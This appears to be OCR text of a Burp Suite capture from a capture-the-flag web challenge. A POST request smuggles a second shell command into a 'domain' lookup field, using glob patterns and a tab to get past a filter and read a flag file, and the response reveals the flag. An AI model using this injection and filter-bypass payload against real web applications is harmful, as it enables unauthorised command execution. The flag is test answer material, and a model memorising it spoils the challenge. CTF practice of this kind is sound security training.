 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: challenge.yuanloo.com:27553
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.yuanloo.com:27553
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge.yuanloo.com:27553/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 domain=bing.com%26%26/bin/ca[a-z]%09/[a-z]lag_H79daEyi
响应
美化 Raw Hex 页面渲染
\n
Lookup
Results for bing.com&&/bin/ca[a-z] /[a-
z]lag_H79daEyi:
Server: 223.5.5.5
Address: 223.5.5.5#53
Non-authoritative answer:
Name: bing.com
Address: 13.107.21.200
Name: bing.com
Address: 204.79.197.200
Name: bing.com
Address: 2620:1ec:c11::200
YLCTF{092b6c8d-542a-453d-bfe2-4cd72b902f4c}